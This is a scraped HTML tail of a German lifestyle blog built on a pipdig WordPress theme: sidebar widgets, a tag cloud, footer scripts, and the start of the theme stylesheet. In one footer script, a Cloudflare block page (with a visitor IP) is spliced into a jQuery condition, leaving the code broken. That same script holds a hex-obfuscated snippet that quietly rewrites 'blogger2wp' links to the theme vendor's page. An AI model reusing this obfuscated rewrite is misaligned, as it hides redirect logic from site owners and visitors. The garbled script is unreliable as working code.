</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2016/jimmy-choo-im-mandarin-oriental/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jimmy-Choo-Etagere-510x450.png);">
							<img src="[data-uri]" alt="Jimmy Choo im Mandarin Oriental" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Jimmy Choo im Mandarin Oriental</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3
body_size: 33275
content:
/*
Theme Name: Revo Star (pipdig)
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: A WordPress Theme by pipdig.
Version: 2.2.4
License: Copyright 2017
*/

@import url(https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy:400,400italic&subset=latin,latin-ext);

@font-face{font-family:'xtreemmedium';src:url(css/xtreemmedium-webfont.eot);src:url(css/xtreemmedium-webfont.eot?#iefix) format("embedded-opentype"),url(css/xtreemmedium-webfont.woff) format("woff"),url(css/xtreemmedium-webfont.ttf) format("truetype"),url(css/xtreemmedium-webfont.svg#xtreemmedium) format("svg");font-weight:400;font-style:normal};

html{overflow-x: hidden;}

body {
	color: #444;
	font-size: 15px;
	font-family: Sorts Mill Goudy, Georgia, sans-serif;
	font-weight: 400;
	line-height: 1.7;
	background: #fff;
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: Sorts Mill Goudy, Arial, sans-serif;
	font-weight: 400 !important;
	letter-spacing: 2px;
	text-transform: uppercase;
	}
.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{text-align:left;letter-spacing:1px}
h2 {
	font-size:17px;
}
h3 {
	font-size:16px;
}
h4 {
	font-size:16px;
}
h5 {
	font-size:15px;
}
h6 {
	font-size:14px;
}
blockquote {border-left: 5px solid #e8e8e8}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}
pre {
	background: #f7f7f7;
	border-radius: 0;
	border: 2px solid #e2e2e2;
}

/* Links */
a {
	text-decoration: none;
	color: #999;
	-webkit-transition: color .2s linear;
	   -moz-transition: color .2s linear;
		-ms-transition: color .2s linear;
		 -o-transition: color .2s linear;
			transition: color .2s linear;
}
a:hover,
a:focus {
	color: #000;
	outline: none;
	text-decoration: none;
}

.date-bar, #pipdig-related-posts h3 {
height: 3px;
}
.date-bar-white-bg, #pipdig-related-posts h3 span {
background: #fff;
padding: 0 10px;
position: relative;
top: -7px;
}

/* Forms
   ========================================================================== */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.form-control {
	font-size: 12px;
	border: 1px solid #ddd;
	border-radius: 0;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}
select {
	
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.form-control:focus {
	border-color: #eee;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}
.btn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	height: 45px;
	padding: 7px 17px 5px;
	font-size: 10px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 2px;
	border-radius: 0;
}

.btn:hover,
.btn:focus,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus {
	background-color: #e1e1e1;
	color: #666;
}

/* Media
   ========================================================================== */
img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0;
}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em;
}
img.aligncenter,
.wp-caption.aligncenter {
	margin: .5em auto;
}
.page-content img,
.entry-content img, .page-content img,
.entry-summary img,
.comment-content img,
.site-sidebar img {
	max-width: 100%;
	height: auto;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	border: none;
}
.wp-caption {
	max-width: 100%;
	margin-bottom: 1em;
	padding: .6em;
	background: #f9f9f9;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	color: #878787;
	font-size: 14px;
	font-style: italic;
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: .6em 0 0;
}
.site-content .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-content .gallery dd {
